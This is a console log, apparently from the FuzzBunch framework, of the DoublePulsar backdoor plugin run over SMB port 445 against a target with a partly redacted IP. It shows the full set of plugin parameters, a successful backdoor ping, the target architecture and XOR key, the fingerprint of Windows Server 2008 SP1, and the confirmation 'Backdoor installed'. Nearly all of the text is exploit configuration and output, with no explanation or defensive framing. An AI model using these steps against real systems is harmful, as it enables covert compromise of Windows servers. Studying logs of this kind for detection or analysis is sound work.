 fb
---- -----
NetworkTimeout 60
TargetIp 202.
TargetPort 445
Protocol SMB
Architecture x86
Function Ping
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x215DFEA
E
SMB Connection string is: Windows Server (R) 2008 Standard 6001 Service Pack
1
Target OS is: 2008 x86
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _